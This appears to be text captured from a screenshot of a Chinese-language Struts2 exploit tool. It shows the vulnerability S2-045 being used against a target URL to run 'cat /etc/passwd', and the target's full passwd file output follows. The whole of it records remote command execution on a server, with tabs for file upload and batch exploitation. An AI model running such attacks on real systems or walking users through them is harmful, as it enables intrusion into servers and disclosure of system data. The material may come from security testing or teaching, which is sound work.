 设 置
目 标: http:// 00.41:12345/employee/list.action 漏洞编号: S2-045 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
命 令: cat /etc/passwd 执 行 批量执行cmd.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false